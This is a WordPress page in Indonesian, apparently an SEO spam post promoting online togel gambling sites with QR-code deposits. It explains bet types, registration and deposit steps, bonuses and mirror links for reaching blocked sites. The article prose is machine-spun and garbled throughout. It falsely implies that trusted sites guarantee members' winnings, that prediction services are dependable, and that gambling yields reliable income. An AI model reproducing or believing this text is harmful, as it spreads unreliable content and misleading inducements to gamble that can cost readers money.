                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Banjarmasin</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/" title="Permalink to: Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Banjarmasin">
                            Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Banjarmasin                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 8, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang bertambah banyak beri fungsi untuk banyak pemakainya pastinya gampang juga dalam mengimplementasikannya di pekerjaan judi. Perjudian yang telah dikenali semenjak zaman ke-15 ini pastilah jadi kesibukan main yang terus dihandalkan dalam mendapatkan pendapatan bertambah tinggi. Tidaklah mengherankan, jika dengan support wadah online membuat judi di Indonesia lebih disenangi banyak bettor kelompok mana saja. Banyak juga perjudian bagus yang pastilah saat ini bisa dicapai melalui internet atau dengan cara online.</p>
<p>Togel online yaitu salah satunya tipe perjudian luar biasa yang bisa dihandalkan  baik menjadi trik paling gampang serta terkesan dalam mendapati keamanan servis terpilih yang paling dapat dipercaya  baik hingga pemain dapat peroleh layanan terpercaya dan terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastilah dapat jalankan spekulasi heboh dan menggembirakan oleh karena ada pelayanan situs BO deposit QR yang beri keringanan buat siapa saja.</p>
<p>Metode simpel dalam mengerjakan tiap spekulasi heboh dan melawan ini karena itu bisa saja unggulan terpilih untuk siapa saja dengan langkah bermain paling gampang serta terkesan baik. Betaruh pastinya bebas permainkan taruhan perjudian togel denga teknik yang efektif bisa pula beri kesempatan menang tinggi maka dari itu beberapa betaruh pasti dapat peroleh layanan yang terus dapat dipercaya dalam mengerjakan tiap spekulasi dahsyat dan sangat membahagiakan bahkan juga juga begitu memberi keuntungan.</p>
<h2>Pengetahuan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling mudah dan paling nyaman kini pastinya bisa saja unggulan terbaik yang bisa saja unggulan di mana pemain cuman akan taruhan dengan cara lebih fleksibel serta pasti juga bakal berasa lebih nyaman dan aman di mana pemain dapat memutuskan pasaran terkomplet dan jenis taruhan bervariasi. Bermain judi togel di dalam internet kasih kepuasan khusus di mana betaruh bakal berasa terus nyaman dan aman hingga ini akan tetap jadi ringkas dan dapat kasih kehebohan khusus hingga betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka melalui langkah bermainnya tentu akan terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Metode bermain togel online merupakan tentukan ramalan angka yang tentu keluar di pengeluaran togel di pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang ini dapat pemain turuti secara bebas dan perihal ini lantas pasti kasih kesempatan menang untuk seluruh bettor.</p>
<p>Terpenting lewat servis agen BO deposit QR terpercaya serta terbaik maka kasih kelapangan buat banyak betaruh dalam mendapat servis yang selalu dapat dipercaya dalam mengerjakan tiap-tiap spekulasi hebat yang jadi bisa unggulan penting maka dari itu banyak betaruh akan dapat temukan layanan yang terus diuntungkan.</p>
<p>Trik bermain togel online adalah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Tentang hal tiap-tiap pasaran togel ini akan menghadirkan result togel tiap harinya dan pemain dengan punyai perkiraan rukun atau sama dengan hasil pengeluaran togel sudah pasti dapat capai kemenangan serta mendapatkan pembayaran yang telah diputuskan.</p>
<p>Dalam menerka angka secara benar serta pas, kalau pengeluaran angka togel ini merupakan terdiri dalam 4 nomor yang telah tersusun dengan posisi yang ditentukan yakni:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  menjadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir yakni sisi belakang disebutkan EKOR</p>
<p>Seandainya contohnya keluaran angka togel yang tampak pada agenda yang dipastikan merupakan 8790 tentu dapat ditetapkan kalau 8 ialah sebagai AS, 7 yakni sebagai KOP, 9 sebagai KEPALA serta paling akhir 0 yakni sebagai EKOR.</p>
<p>Trik bermain judi pasang angka yang sanagt menantang dan menarik ini pastinya dapat pemain permainkan dengan pilih pasaran yang disajikan. Bila pemain pilih pasaran togel Hongkong tentu perlu mengira keluaran angka Hongkong dengan betul andaikata misalkan angka yang pemain terka keluar di pengeluaran Singapore, pastinya pemain tidak akan ditetapkan menang dikarenakan main pada pasaran Hongkong. Selekasnya aplikasikan trik bermain prakiraan angka tepat ini dengan masuk pada suatu bandar dapat dipercaya hingga dapat selekasnya pasang angka didalamnya serta coba hoki main togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor kini dari kelompok mana saja pastilah memiliki hak peroleh service bermain judi togel sangat menarik di ssebuah web-site judi bisa dipercaya. Penting untuk tiap-tiap pemain pemula untuk menunjuk biro judi terpercaya dan terbaik yang dapat saja unggulan waktu Panjang maka terbebas dari beragam bentuk penipuan dan pastilah akan mendapat layanan yang bukan sekedar komplet namun juga benar-benar berkualitas tinggi.</p>
<p>Nach, supaya anda banyak pemain pemula dapat selekasnya memperoleh layanan bermain judi togel terunggul jadi perihal yang dapat pemain persiapkan lebih dahulu antara lain yakni:</p>
<p>Alternatif web judi terpercaya serta terbaik butuh dipunyai jadi media sarana bermain judi togel unggulan waktu Panjang. Anda dapat putuskan opsi situs BO deposit QR yang telah memiliki lisensi sah bisa dipercaya dan eksper cukuplah lama.<br />
Pastikanlah anda telah mempunyai alat bermain efektif yang tambah lebih fleksibel umpamanya Android, Handphone, IOS atau Iphone serta feature media online yang lain.<br />
Isikan jatah terlebih dulu atau data paket secara memenuhi karenanya anda dapat temukan jaringan internet yang terus lancar dan konstan maka kasih layanan dengan support yang tambah lebih lancar serta sebelumnya tak pernah terjadi problem jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tak perlu modal besar. Bila di akal anda memerlukan modal beberapa ratus ribu buat taruhan togel, jadi pastilah tak harus kebingungan dikarenakan anda dapat bermain bermodalkan seadanya Bersama blog judi sah bisa dipercaya dengan penawaran minimum deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk punya nomor rekening pada bank terpenting Indonesia yang disajikan bandar dan pastinya atas nama diri pribadi supaya terbangun keamanannya terpenting saat lakukan penarikan uang.<br />
Persiapkan juga beberapa macam langkah pembayaran deposit yang dapat anda punya misalnya E-Wallet atau dompet digital sebagai pilihan penting Saat pelayanan bank tengah off-line.<br />
Ada banyak data yang penting dipersiapkan buat mempermudah proses register anggota baru bertambah cepat, dengan miliki alamat e mail yang dapat dibentuk semisalnya pada account Gmail dan Yahoo. Pemain  butuh persiapkan nomor contact aktif yang simpel untuk dikontak dikarenakan ke-2 nya butuh dipunyai buat bermacam verifikasi yang bisa dikasihkan situs pada peserta.<br />
Metode Gampang Dapat Tetapkan Situs Dapat dipercaya BO Deposit QR Terpilih</p>
<p>Mendapati servis terpilih bermain judi togel pastinya bisa mendukung semua keperluan pemain melaksanakan taruhan togel sampai juga di dalam mencapai kemenangan dengan agunan tinggi. Karena itu Bersama blog judi bisa dipercaya pastinya anda bakal peroleh pelayanna penuh tanggung-jawab kasih servis amat memiliki kualitas terunggul maka dari itu akan selalu menanggung kemenangan seluruh peserta dan pasti berbayar.</p>
<p>Buat dapat peroleh opsi website resmi dapat dipercaya sebagai bandar BO deposit QR terhebat jadi langkah yang dapat dilakukan merupakan:</p>
<p>Simak background sebuah web-site judi dapat anda saksikan di profillnya jadi broker judi dengan citra yang bagus jadi sebelumnya tidak pernah ada keterkaitan hukum serta sebelumnya tidak pernah alami penyetopan Nawala.<br />
Yakinkan pilih web judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional ialah dengan ciri-ciri khusus telah punya lisensi atau sertifikasi paling dipercaya.<br />
Putuskan broker judi memiliki pengalaman secara memakai terapan pribadi untuk menghitung berapakah umur dari suatu situs atau situs, serta pastilah pilih bandar memiliki pengalaman sekian tahun pasti telah bisa diakui  baik.<br />
Tetapkan biro judi paling dipercaya yang dapat kasih service terkomplet serta soal ini dapat anda saksikan pada menu halaman pokok situs dan anda dapat mencoba kontak faksi CS untuk bertanya berbagai hal hingga membikin anda tak usah ragu-ragu pada website itu.<br />
Yakinkan situs udah punya anggota bisa lebih banyak dan aktif main dan kerap mendapati tanggapan yang bagus karena itu perlihatkan jika situs punyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Servis Yang Dikasihkan Situs Paling dipercaya BO Deposit QR Terpilih</p>
<p>Tiap web judi paling dipercaya telah tidak penting disangsikan kembali lantaran mempunyai tanggung-jawab penuh dalam memberi service terhebat bermain judi togel. Tiap betaruh pastilah dapat peroleh servis terpilih serta benar-benar terkesan dengan langkah bermain butuh taruhan di tiap servis judi terpercaya serta terbaik yang dapat dihandalkan jadi gelaran taruhan berkelas dan benar-benar memberi keuntungan. Tentu banyak pemain dapat temukan pencapaian situs dapat dipercaya yang hendak terus kasih layanan sangat komplet untuk penuhi kepentingan seluruh pemain.</p>
<p>Anda bakal temukan service terunggul dan terkomplet Bersama situs BO deposit QR sah bisa dipercaya, antara lain menjadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastilah suka dapat peroleh service akses situs dari pagi sampai malam yakni 24 jam non-stop dengan akses yang ringan serta tak ada masalah apa pun.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat temukan layanan pasaran togel sangat komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apapun itu yang disajikan maka ikut serta tabel pengeluaran angka untuk sehari-harinya secara live dengan data tepat.</p>
<h2>Data perkiraan togel paling dipercaya</h2>
<p>Siap juga servis terkomplet data ramalan togel tepat karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain terus-menerus peroleh layanan atau servis terunggul dari orang CS yang dapat dikontak setiap saat lewat service spesifikasi Live Chat serta beberapa contact yang disiapkan seumpama WA. Pasti CS beri tanggapan cepat serta amat ramah memberikan pedoman serta petunjuk pendaftaran, negosiasi dan langkah bermain togel dan kontribusi buat tiap kasus apa pun.</p>
<h2>Deposit dapat dijangkau sistem terkomplet</h2>
<p>Pemain dapat kerjakan langkah gampang pembayaran deposit dengan adanya bermacam sistem bayar terkomplet serta pastilah bermodal kurang cuman 20 ribu atau 10 ribu saja. Cara bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa namun juga QR.</p>
<h2>Withdraw jumlah berapa saja sangat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya langsung dengan melaksanakan penarikan tunai yang dapat dikerjakan sewaktu-waktu pasti lebih cepat dan amat aman pada bank yang disajikan.</p>
<h2>Link alternative teratas</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat beberapa link pilihan yang disiapkan maka dari itu selalu beri akses gampang dan lancar walau situs penting alami kesukaran akses bahkan juga penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pasti berasa mujur lantaran dapat peroleh juga semua bonus berlimpah seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Keputusan Langkah Menerka Angka Jenis Taruhan Bermacam Situs BO Deposit QR</h2>
<p>Tiap bettor Saat ini pasti dapat melaksanakan penempatan angka secara gampang dan ringkas juga berkesempatan menang karena dapat taruhan pada type sejumlah type taruhan yang disajikan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa memasangkan angka pada alternatif jenis taruhan bermacam antara lain ialah:</p>
<p>COLOK JITU= menerka satu nomor dengan katakan ragamnya secara pas.<br />
COLOK BEBAS= cuma mengira satu nomor secara bebas.<br />
COLOK MACAU= menerka dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menduga angka dengan benar serta pas sesuai sama posisinya ialah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menduga 2D dan diputuskan sebagai kembang, kempis atau kembar.<br />
TENGAH TEPI= mengira 2D dan diputuskan selaku tengah atau pinggir.<br />
SILANG HOMO= menerka 2D dan ditentukan selaku silang atau homo.<br />
TOGEL SHIO= menerka tanda shio di mana angkanya tertulis di result togel.<br />
TOGEL DASAR= mengira di antara besar serta kecil atau taruhan ganjil genap.<br />
Temukan Service Pasang Taruhan Situs BO Deposit QR, Ini Trik Daftar Serta Deposit Paling mudah!</p>
<p>Terdapat banyak kesempatan menang dapat pemain temukan waktu ini pastilah dengan pilih pasaran serta model taruhan bermacam. Peluang menang bisa juga lekas anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang dapat saja unggulan waktu Panjang. Selekasnya melakukan Cara berikut supaya anda dapat lekas peroleh service paling simpel dapat pasang angka tiap hari. Cara yang bisa dikerjakan itu merupakan:</p>
<p>Membuka link sah web-site judi, masuk ke dalam situs Home serta click menu DAFTAR.<br />
Temukan formulir registrasi dan isikan data dengan betul serta komplet.<br />
Click menu submit/ daftar serta nantikan proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID serta kode selekasnya login situs.<br />
Membayar deposit lewat cara tentukan menu DEPOSIT di halaman Home.<br />
Peroleh slip pembayaran serta isikan data dengan tentukan jumlah deposit dan tentukan teknik bayar.<br />
Temukan nomor maksud transfer dan lekas transfer uang, lalu verifikasi terhadap CS serta check saldo account telah diisi dengan cara otomatis.</p>
<p>Lewat langkah tertulis di atas jadi anda dapat lekas temukan servis dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/&#038;text=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Banjarmasin" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Banjarmasin" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Banjarmasin" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Banjarmasin" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-banjarmasin/&#038;title=Mengetahui%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Banjarmasin" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-sintang/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Sintang </a></div><div class="nav-next"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-buntok/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Buntok <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
